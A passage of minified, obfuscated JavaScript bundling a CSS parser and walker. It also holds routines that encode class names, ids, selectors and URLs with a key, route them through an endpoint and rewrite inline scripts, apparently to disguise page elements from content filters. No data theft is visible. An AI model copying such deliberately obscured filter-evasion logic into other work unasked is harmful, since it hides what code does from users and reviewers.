Set([t(3164),t(2962),t(2839),"or"]),Nl={parse:{prelude(){const e=t,n=this[e(1938)]();if(this[e(2023)]===Mt){const t=this[e(1352)](this[e(2011)],this[e(876)]);Cl[e(3097)](t[e(394)]())||n[e(1469)](this[e(1560)]())}return n[e(1469)](this[e(905)](e(3255))),n},block(e=!1){return this[t(508)](e)}}},jl={parse:{prelude:null,block(){return this[t(508)](!0)}}};function Zl(e,n){const r=t;return this[r(757)]((()=>{const t=r;try{return e[t(850)](this)}finally{this[t(2425)](),this[t(3085)](0)!==Xt&&this[t(2099)]()}}),n||(()=>this[r(2354)](null,!0)))}const Ol={layer(){const e=t;this[e(2425)]();const n=this[e(1938)](),r=Zl[e(850)](this,this[e(634)]);return e(2354)===r[e(3166)]&&""===r[e(863)]||n[e(1469)](r),n},supports(){const e=t;this[e(2425)]();const n=this[e(1938)](),r=Zl[e(850)](this,this[e(582)],(()=>Zl[e(850)](this,(()=>this[e(905)](e(2116))))));return e(2354)===r[e(3166)]&&""===r[e(863)]||n[e(1469)](r),n}},Il={container:Nl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(1938)]();switch(this[e(2023)]){case Ct:n[e(1469)](this[e(1053)]());break;case Nt:case Ft:n[e(1469)](this[e(1153)]());break;default:this[e(2099)](e(367))}return this[e(2425)](),this[e(2023)]===Mt&&this[e(2217)](this[e(2011)],this[e(876)],e(920))?n[e(1469)](this[e(1560)]()):this[e(2023)]===Ft&&this[e(2217)](this[e(2011)],this[e(876)],e(1768))&&n[e(1469)](this[e(3381)](null,Ol)),this[e(2425)](),this[e(2023)]===Ft&&this[e(2217)](this[e(2011)],this[e(876)],e(3193))&&n[e(1469)](this[e(3381)](null,Ol)),this[e(3085)](0)!==Mt&&this[e(3085)](0)!==Bt||n[e(1469)](this[e(668)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3108)](this[e(1218)]())},block(){return this[t(508)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3108)](this[e(668)]())},block(e=!1){return this[t(508)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3108)](this[e(1910)]())},block(){return this[t(508)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3108)](this[e(1910)]())},block(){return this[t(508)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3108)](this[e(1849)]())},block(e=!1){return this[t(508)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(508)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3108)](this[e(905)](e(2116)))},block(e=!1){return this[t(508)](e)}}}},Ul={parse(){const e=t;return this[e(3108)](this[e(1910)]())}},Wl={parse(){const e=t;return this[e(3108)](this[e(357)]())}},Rl={parse(){const e=t;return this[e(3108)](this[e(1560)]())}},Pl={parse:function(){const e=t,n=this[e(1938)]();this[e(2425)]();t:for(;!this[e(2133)];){switch(this[e(2023)]){case Mt:n[e(1469)](this[e(1560)]());break;case Ct:n[e(1469)](this[e(1053)]());break;case Ht:n[e(1469)](this[e(2333)]());break;case Xt:break t;default:this[e(2099)](e(1942))}this[e(2425)]()}return n}},ql={parse(){const e=t;return this[e(3108)](this[e(445)]())}},Hl={dir:Rl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":ql,"nth-last-child":ql,"nth-last-of-type":ql,"nth-of-type":ql,slotted:Wl,host:Wl,"host-context":Wl},Dl=function n(r){const i=t,o=function(t){const e=a1F;let n="",r=e(2465),i=!1,o=Re,s=!1;const a=new Ee,c=Object[e(1720)](new Ce,function(t){const n=e,r={context:Object[n(1526)](null),features:Object[n(1720)](Object[n(1526)](null),t[n(586)]),scope:Object[n(1720)](Object[n(1526)](null),t[n(2632)]),atrule:qe(t[n(2715)]),pseudo:qe(t[n(2045)]),node:qe(t[n(2299)])};for(const[e,i]of Object[n(3292)](t[n(3206)]))switch(typeof i){case n(3222):r[n(1782)][e]=i;break;case n(2144):r[n(1782)][e]=Pe(i)}return{config:r,...r,...r[n(2299)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:We,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ze,createSingleNodeList:t=>(new Ze)[e(3065)](t),getFirstListNode:t=>t&&t[e(333)],getLastListNode:t=>t&&t[e(2121)],parseWithFallback(t,n){const r=e,i=this[r(2044)];try{return t[r(850)](this)}catch(t){if(s)throw t;this[r(1969)](i-this[r(2044)]);const e=n[r(850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1510)](t++),r!==Ut&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2631)]?n[e(2445)](t):0,substring:(t,r)=>n[e(1352)](t,r),substrToCursor(t){const n=e;return this[n(1936)][n(1352)](t,this[n(2011)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2011)];return this[n(1909)](t),this[n(960)](r)},consumeFunctionName(){const t=e,r=n[t(1352)](this[t(2011)],this[t(876)]-1);return this[t(1909)](Ft),r},consumeNumber(t){const r=e,i=n[r(1352)](this[r(2011)],ke(n,this[r(2011)]));return this[r(1909)](t),i},eat(t){const n=e;if(this[n(2023)]!==t){const e=_e[t][n(593)](0,-6)[n(806)](/-/g," ")[n(806)](/^./,(t=>t[n(573)]()));let r=(/[[\](){}]/[n(2536)](e)?'"'+e+'"':e)+n(1281),i=this[n(2011)];switch(t){case Mt:this[n(2023)]===Ft||this[n(2023)]===Nt?(i=this[n(876)]-1,r=n(2033)):r=n(2457);break;case Lt:this[n(2500)](35)&&(this[n(828)](),i++,r=n(1516));break;case Ot:this[n(2023)]===Zt&&(i=this[n(876)],r=n(2534))}this[n(2099)](r,i)}this[n(828)]()},eatIdent(t){const n=e;this[n(2023)]===Mt&&!1!==this[n(1060)](0,t)||this[n(2099)](n(1017)+t+n(1307)),this[n(828)]()},eatDelim(t){const n=e;this[n(2500)](t)||this[n(2099)](n(1300)+String[n(1784)](t)+n(1307)),this[n(828)]()},getLocation:(t,n)=>i?a[e(763)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2161)](t),i=this[n(2127)](t);return a[n(763)](null!==e?e[n(743)][n(600)][n(2846)]-a[n(2656)]:this[n(2011)],null!==i?i[n(743)][n(1037)][n(2846)]-a[n(2656)]:this[n(2011)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2631)]?a[i(750)](r):this[i(2133)]?a[i(750)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2445)](e));e--);return e+1}(n,n[i(2631)]-1)):a[i(750)](this[i(2011)]);throw new Ue(t||i(2930),n,o[i(2846)],o[i(1404)],o[i(736)],a[i(2316)],a[i(1291)])}});return Object[e(1720)]((function(t,l){const u=e;n=t,l=l||{},c[u(2370)](n,Ne),a[u(2370)](n,l[u(2846)],l[u(1404)],l[u(736)]),r=l[u(3186)]||u(2465),i=Boolean(l[u(576)]),o=u(3222)==typeof l[u(461)]?l[u(461)]:Re,s=!1,c[u(325)]=!(u(325)in l)||Boolean(l[u(325)]),c[u(1304)]=!(u(1304)in l)||Boolean(l[u(1304)]),c[u(457)]=!(u(457)in l)||Boolean(l[u(457)]),c[u(3213)]=u(3213)in l&&Boolean(l[u(3213)]);const{context:d=u(3002),onComment:h}=l;if(d in c[u(1782)]==0)throw new Error(u(900)+d+"`");u(3222)==typeof h&&c[u(3300)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(750)](e,r),o=ge(n,r-2,r,"*/")?n[i(593)](e+2,r-2):n[i(593)](e+2,r);h(o,t)}}));const m=c[u(1782)][d][u(850)](c,l);return c[u(2133)]||c[u(2099)](),m}),{SyntaxError:Ue,config:c[e(856)]})}(r),s=function(t){const e=a1F,n=function(t){const e=a1F,n={};for(const r in t[e(2299)])if($e[e(850)](t[e(2299)],r)){const i=t[e(2299)][r];if(!i[e(1136)])throw new Error(e(2473)+r+e(1944));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1924)),s=Symbol(e(3279));for(const t in n)$e[e(850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1F,i=h[r(850)](g,t,e,n);return i===o||i!==s&&(!(!p[r(3210)](t[r(3166)])||!p[t[r(3166)]](t,g,d,f))||m[r(850)](g,t,e,n)===o)}let h=tn,m=tn,p=r,f=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3222)==typeof l)h=l;else if(l&&(h=en(l[u(501)]),m=en(l[u(1991)]),l[u(660)]&&(p=i),l[u(1500)])){if(a[u(3210)](l[u(1500)]))p=l[u(660)]?c[l[u(1500)]]:a[l[u(1500)]];else if(!n[u(3210)](l[u(1500)]))throw new Error(u(2667)+l[u(1500)]+u(1701)+Object[u(980)](n)[u(1140)]()[u(334)](", ")+")");h=nn(h,l[u(1500)]),m=nn(m,l[u(1500)])}if(h===tn&&m===tn)throw new Error(u(1437));d(t)};return l[e(896)]=o,l[e(1969)]=s,l[e(931)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1F(850)](this,t,r,i))return n=t,o})),n},l[e(1547)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1F(850)](this,t,r,i))return n=t,o}}),n},l[e(1727)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1F;e[o(850)](this,t,r,i)&&n[o(1469)](t)})),n},l}(r),a=function(t){const n=a1F,r=new Map;for(let[e,i]of Object[n(3292)](t[n(2299)]))n(3222)==typeof(i[n(644)]||i)&&r[n(1968)](e,i[n(644)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1F;if(!r[e(3097)](t[e(3166)]))throw new Error(e(1512)+t[e(3166)]);r[e(899)](t[e(3166)])[e(850)](l,t)},tokenBefore:Ye,token(t,e){const n=a1F;a=this[n(2865)](a,t,e),this[n(1829)](e,t,!1),t===jt&&92===e[n(2445)](0)&&this[n(1829)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(3222)==typeof i[o(2372)]&&(c=i[o(2372)](c)),i[o(1539)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2299)];t[e(2299)]=function(t){const o=e;if(t[o(743)]&&t[o(743)][o(600)]&&De[o(3097)](t[o(3166)])){const e=t[o(743)][o(600)][o(1404)],d=t[o(743)][o(600)][o(736)]-1;i[o(1404)]===e&&i[o(736)]===d||(i[o(1404)]=e,i[o(736)]=d,r[o(1404)]=c,r[o(736)]=l,u&&(u=!1,r[o(1404)]===s[o(1404)]&&r[o(736)]===s[o(736)]||n[o(1201)](a)),u=!0,n[o(1201)]({source:t[o(743)][o(1936)],original:i,generated:r}))}d[o(850)](this,t),u&&De[o(3097)](t[o(3166)])&&(s[o(1404)]=c,s[o(736)]=l)};const h=t[e(1829)];t[e(1829)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2631)];e++)10===t[i(2445)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2748)];return t[e(2748)]=function(){return u&&n[e(1201)](a),{css:m(),map:n}},t}(c)),i[o(1062)]in e&&(c[o(2865)]=e[i[o(1062)]]));const l={node:t=>c[o(2299)](t),children:Qe,token:(t,e)=>c[o(568)](t,e),tokenize:Ke};return c[o(2299)](t),c[o(2748)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1F;t[e(1365)]&&t[e(1365)]instanceof Ze==0&&(t[e(1365)]=(new Ze)[e(2215)](t[e(1365)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1F;t[e(1365)]&&t[e(1365)]instanceof Ze&&(t[e(1365)]=t[e(1365)][e(3021)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(963)][i(1136)]),tokenize:Ne,parse:o,generate:a,walk:s,find:s[i(931)],findLast:s[i(1547)],findAll:s[i(1727)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(3222)==typeof t?t(o):ti(o,t))}};var d;return u[i(963)]=new Qr({generic:r[i(1655)],cssWideKeywords:r[i(745)],units:r[i(1571)],types:r[i(3267)],atrules:r[i(836)],properties:r[i(1330)],node:r[i(2299)]},u),u}(ti({},{...Sl,parseContext:{default:t(3323),stylesheet:t(3323),atrule:t(2138),atrulePrelude(e){const n=t;return this[n(2118)](e[n(2715)]?String(e[n(2715)]):null)},mediaQueryList:t(668),mediaQuery:t(2582),condition(e){const n=t;return this[n(905)](e[n(2844)])},rule:t(2019),selectorList:t(1910),selector:t(357),block(){return this[t(508)](!0)},declarationList:t(3204),declaration:t(582),value:t(803)},features:{supports:{selector(){return this[t(357)]()}},container:{style(){return this[t(582)]()}}},scope:et,atrule:Il,pseudo:Hl,node:nt,node:tt})),{tokenize:Vl,parse:Bl,generate:Xl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Dl;var ru=k(5281);const iu=e=>e[t(1470)](t(2864))||e[t(1470)](t(1287))?e=(e=(e=(e=e[t(806)](/(^width\s*:)/g,t(2876)))[t(806)](/([^-]width\s*:)/g,t(2876)))[t(806)](/(^height\s*:)/g,t(2876)))[t(806)](/([^-]height\s*:)/g,t(2876)):e;function ou(e){const n=t;try{return new Blob([e])[n(1569)]}catch{return n(2198)!=typeof TextEncoder?(new TextEncoder)[n(957)](e)[n(2631)]:2*e[n(2631)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2631)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(899)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1968)](t,i),r=a,0))},has:t=>n[e(3097)](t),delete(t){const i=e;if(!n[i(3097)](t))return!1;const o=n[i(899)](t);return n[i(1858)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(2410)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(985)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(604),context:n(2721),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(2198)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(899)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(604),context:n(1493),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1968)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(985)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(863),direction:n(604),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function pu(e,n,r){const i=t,o=ru.z1[i(2631)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(593)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(593)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(604)===e[n(2224)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(985)],isPageLevel:u}=e;o=t=>e[n(1160)]&&!e[n(1160)](t)?t:(0,ru.md)(t[n(772)]("\\")[n(334)](""),i),s=function(o){const s=n;let a=arguments[s(2631)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1153)];return o[s(1276)]("{{")&&o[s(2885)]("}}")?o:o[s(1276)](".")&&!o[s(1276)]("./")&&!o[s(1276)](s(789))||o[s(1276)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1160)],attributeFilter:e[s(966)]}):e[s(2094)]&&!e[s(2094)](o)?o:(u&&a===ht.MN[s(1018)]&&(a=ht.MN[s(424)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1570)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(966)]&&!e[n(966)](t)?t:n(2388)[n(2573)]((0,ru.md)(t[n(593)](5),i)[n(394)]()),c=t=>e[n(2124)]&&e[n(2124)](t)?n(1009)+(0,ru.md)(t[n(394)](),i):t}else n(3228)===e[n(2224)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1906)]:t,a=t=>(0,ru._)(t[n(593)](5))?n(2388)+(0,ru.ks)(t[n(593)](5)[n(394)]()):t,c=t=>t[n(1276)](n(1009))&&(0,ru._)(t[n(593)](3))?(0,ru.ks)(t[n(593)](3)):t):n(529)===e[n(2224)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1817)])[r(1570)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(1469)](t);const g=l[r(2631)]>=3&&r(2862)===l[l[r(2631)]-3][r(2026)];if(r(2980)===t[r(3166)])t[r(2026)]=o(t[r(2026)]);else if(r(1120)===t[r(3166)])t[r(2026)]=o(t[r(2026)]);else if(r(3282)===t[r(3166)]&&r(1560)===t[r(2026)][r(3166)]&&t[r(2026)][r(2026)][r(1276)](r(2388)))t[r(2026)][r(2026)]=a(t[r(2026)][r(2026)]);else if(r(3282)!==t[r(3166)]||r(1560)!==t[r(2026)][r(3166)]||"id"!==t[r(2026)][r(2026)]&&r(1165)!==t[r(2026)][r(2026)]&&r(1337)!==t[r(2026)][r(2026)]||r(1053)!==(null===(i=t[r(863)])||void 0===i?void 0:i[r(3166)]))if(r(3282)!==t[r(3166)]||r(1560)!==t[r(2026)][r(3166)]||r(2864)!==t[r(2026)][r(2026)]&&r(1287)!==t[r(2026)][r(2026)]||r(1053)!==(null===(u=t[r(863)])||void 0===u?void 0:u[r(3166)]))if(r(3282)===t[r(3166)]&&r(1560)===t[r(2026)][r(3166)]&&r(1890)===t[r(2026)][r(2026)]&&r(1053)===(null===(d=t[r(863)])||void 0===d?void 0:d[r(3166)])&&(t[r(863)][r(863)][r(1470)](r(2864))||t[r(863)][r(863)][r(1470)](r(1287)))){if(r(604)===e[r(2224)]){const e=iu(t[r(863)][r(863)]);e!==t[r(863)][r(863)]&&(t[r(863)][r(863)]=t[r(863)][r(863)]+", "+e)}else if(r(3228)===e[r(2224)]){const e=(b=t[r(863)][r(863)])[r(1470)](r(2864))||b[r(1470)](r(1287))?b=(b=(b=(b=b[r(806)](/(^width\s*:)   /g,"$1"))[r(806)](/([^-]width\s*:)   /g,"$1"))[r(806)](/(^height\s*:)   /g,"$1"))[r(806)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(863)][r(863)]&&(t[r(863)][r(863)]=e)}}else if(r(3282)===t[r(3166)]&&r(1560)===t[r(2026)][r(3166)]&&r(1877)===t[r(2026)][r(2026)]&&r(1053)===(null===(h=t[r(863)])||void 0===h?void 0:h[r(3166)]))r(604)===e[r(2224)]?t[r(863)][r(863)]=pu(t[r(869)],t[r(863)][r(863)],o):t[r(863)][r(863)]=o(t[r(863)][r(863)]);else if(r(3282)===t[r(3166)]&&r(1560)===t[r(2026)][r(3166)]&&"id"===t[r(2026)][r(2026)]&&r(1560)===(null===(m=t[r(863)])||void 0===m?void 0:m[r(3166)]))r(604)===e[r(2224)]?t[r(863)][r(2026)]=pu(t[r(869)],t[r(863)][r(2026)],o):t[r(863)][r(2026)]=o(t[r(863)][r(2026)]);else if(r(3282)===t[r(3166)]&&r(1560)===t[r(2026)][r(3166)]&&r(616)===t[r(2026)][r(2026)]&&r(1560)===(null===(p=t[r(863)])||void 0===p?void 0:p[r(3166)]))e[r(2224)],t[r(2026)][r(2026)]=o(t[r(2026)][r(2026)]);else if(r(3282)===t[r(3166)]&&r(1560)===t[r(2026)][r(3166)]&&r(1254)===t[r(2026)][r(2026)]&&r(1053)===(null===(f=t[r(863)])||void 0===f?void 0:f[r(3166)]))r(604)===e[r(2224)]?t[r(863)][r(863)]=pu(t[r(869)],t[r(863)][r(863)],o):t[r(863)][r(863)]=o(t[r(863)][r(863)]);else if(g&&r(1053)===t[r(3166)])t[r(863)]=s(t[r(863)],ht.MN[r(1018)]);else if(r(1153)===t[r(3166)])t[r(863)]=s(t[r(863)],g?ht.MN[r(1018)]:ht.MN[r(1153)]);else if(r(2019)===t[r(3166)])t[r(1358)][r(1365)][r(1058)]((t=>{const n=r;n(2354)===t[n(3166)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2536)](t[n(863)])&&(t[n(863)]=fu({...e,stylesheet:t[n(863)],context:n(2721)}))}));else if(r(2354)===t[r(3166)]&&t[r(863)][r(1413)]()[r(1276)](r(1143))&&t[r(863)][r(1413)]()[r(2885)](")")){const e=t[r(863)][r(1413)]()[r(593)](4,-1)[r(1413)](),n=e[r(2483)](/^'(.*)'$/),i=e[r(2483)](/^"(.*)"$/);let o="";o=n?"'"[r(2573)](s(n[1],ht.MN[r(1153)]),"'"):i?'"'[r(2573)](s(i[1],ht.MN[r(1153)]),'"'):s(e,ht.MN[r(1153)]),t[r(863)]=t[r(863)][r(806)](e,o)}else r(1836)===t[r(3166)]&&(t[r(2026)]=c(t[r(2026)]));else r(604)===e[r(2224)]?t[r(863)][r(863)]=r(3281)+t[r(863)][r(863)]:t[r(863)][r(863)]=t[r(863)][r(863)][r(1276)](r(3281))?t[r(863)][r(863)][r(593)](3):t[r(863)][r(863)];else r(604)===e[r(2224)]?t[r(863)][r(863)]=pu(t[r(869)],t[r(863)][r(863)],o):t[r(863)][r(863)]=o(t[r(863)][r(863)]);var b},leave(t){l[n(691)]()}}),Xl(u)}k(6411);const gu=[],bu={};var wu=k(5879);const vu=e=>_t.A[t(899)]()[t(2932)][t(850)](e,/[A-Z]/g,(e=>"-"[t(2573)](e[t(394)]())));var yu=k(6621);function ku(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1162)](),!s[n(1470)]("<"))return s;s[n(1470)](n(1781))&&(s=_t.A[n(899)](i)[n(2932)][n(850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2173)]),h=_t.A[n(899)](i)[n(509)][n(850)](d,s,n(2241)),m=h[n(1893)](n(2392)),p=(null==m?void 0:m[n(2361)](n(1570)))||a||_t.A[n(899)](i)[n(3053)][n(899)][n(1323)](i[n(565)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(899)]()[n(3209)][n(850)](h,n(1588));f&&f[n(1840)](),_t.A[n(899)](i)[n(2711)][n(850)](h,n(1870))[n(1058)]((t=>{!function(t,e){const n=a1F;if(gu[n(1470)](e))return;const r=t[n(1229)][n(2923)](t,e);if(r){if(!r[n(1336)])return;if(r[n(899)]||r[n(1968)])return}try{if(e[n(2483)](/^\d+$/))return;bu[e]=t[e],t[n(1229)][n(431)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(899)](t)[r(3209)][r(850)](t[r(565)],r(1438)[r(2573)](n,'"]'));if(i)return i[r(416)];const o=_t.A[r(899)](t)[r(2711)][r(850)](t[r(565)],"#"+n);if(1===o[r(2631)])return o[0];if(o[r(2631)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(1638)](n(1138),t[n(1162)]())}gu[n(1469)](e)}(i,t.id)}));let g="";return s[n(1470)](n(2302))?g=h[n(1604)][n(971)]:s[n(1470)](n(2280))&&s[n(1470)](n(1587))?g=h[n(1996)][n(971)]+h[n(2511)][n(971)]:s[n(1470)](n(2280))&&!s[n(1470)](n(1869))?g=h[n(1996)][n(971)]:s[n(1470)](n(1587))?(_t.A[n(899)]()[n(915)][n(899)][n(850)](h[n(1996)])&&(g+=h[n(1996)][n(971)]),g+=h[n(2511)][n(971)]):g=_t.A[n(899)]()[n(915)][n(899)][n(850)](h[n(1996)])+_t.A[n(899)]()[n(915)][n(899)][n(850)](h[n(2511)]),n(2449)===(null===(r=h[n(1423)])||void 0===r?void 0:r[n(2026)])&&(g=n(519)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1042)][n(938)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1042)][e(3089)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1470)](e(891)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2591)][e(394)]();if(e(3388)===h||e(349)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1877));t&&d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1877),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1153)],baseUrl:o,endpoint:rt.A[e(985)]}));const n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(554));n&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(554),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1F,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(3126)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1413)]();if(t[e(1470)](" ")){const r=t[e(772)](" ");n[e(1469)]({url:r[0],size:r[1]})}else n[e(1469)]({url:t})}return n}(i)[n(2072)]((t=>{const e=n;let i;return i=l&&!l(t[e(1012)])?t[e(1012)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1012)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1569)]?""[e(2573)](i," ")[e(2573)](t[e(1569)]):i}))[n(334)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(985)],baseUrl:o,urlFilter:c}));const a=_t.A[e(899)](s)[e(1455)][e(850)](i,e(3199));a&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(3199),function(t,n,r){const i=e;return n?n[i(772)](" ")[i(2072)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1153)],baseUrl:r,endpoint:rt.A[i(985)],key:(0,yu.x)()})))[i(334)](" "):n}(r,a,o))}else if(e(2835)===h){const t=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1877));if(t)d(t)&&_t.A[e(899)](s)[e(2663)][e(850)](i,e(1877),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(880)],baseUrl:o,endpoint:rt.A[e(985)]}));else{let t=_t.A[e(899)](s)[e(915)][e(899)][e(850)](i);t&&(t=_t.A[e(899)](s)[e(2932)][e(850)](t,/\bwindow\.location\b/g,e(3326)),_t.A[e(899)](s)[e(915)][e(1968)][e(850)](i,t)),t[e(1470)](e(2169))&&(t=_t.A[e(899)](s)[e(2932)][e(850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3332)),_t.A[e(899)](s)[e(915)][e(1968)][e(850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3091)in r)||e(2385)!==r[e(3091)]||(t[e(1470)](e(569))&&(t=_t.A[e(899)](s)[e(2932)][e(850)](t,e(569),e(780)),_t.A[e(899)](s)[e(915)][e(1968)][e(850)](i,t)),t[e(1470)](e(2583))&&(t=_t.A[e(899)](s)[e(2932)][e(850)](t,e(2583),e(2440)),_t.A[e(899)](s)[e(915)][e(1968)][e(850)](i,t)),t[e(1470)](e(2947))&&t[e(1470)](e(2647))&&(t=_t.A[e(899)](s)[e(2932)][e(850)](t,e(2947),e(651)),t=_t.A[e(899)](s)[e(2932)][e(850)](t,e(641),e(2740)),t[e(1470)](e(1181))?t+=e(459):t+=e(515),_t.A[e(899)](s)[e(915)][e(1968)][e(850)](i,t)))}}else if(e(1267)===h){var m;const t=null===(m=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1966)))||void 0===m?void 0:m[e(394)](),n=_t.A[e(899)](s)[e(1455)][e(850)](i,e(1570)),a=_t.A[e(899)](s)[e(1455)][e(850)](i,"as");if(n&&d(n)){const 